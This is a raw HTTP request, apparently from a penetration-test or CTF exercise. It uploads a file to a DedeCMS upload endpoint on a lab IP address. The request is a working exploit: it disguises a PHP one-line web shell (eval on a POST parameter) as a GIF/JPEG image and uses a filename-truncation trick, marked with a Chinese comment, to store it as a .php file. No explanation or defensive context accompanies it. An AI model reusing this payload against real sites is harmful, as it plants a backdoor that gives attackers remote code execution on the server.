 POST /dede/upload.php HTTP/1.1 Host: 192.168.106.141 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Content-Type: multipart/form-data; boundary=---------------------------96431875028546 Content-Length: 3160 -----------------------------96431875028546 Content-Disposition: form-data; name="file"; filename="3.jpg" Content-Type: image/jpeg GIF89aP 111111111111111 <?php eval($_POST[g]);?> -----------------------------96431875028546 Content-Disposition: form-data; name="xxname" 1111111.php .jpg #进行截断 -----------------------------96431875028546 Content-Disposition: form-data; name="submit" Submit -----------------------------96431875028546--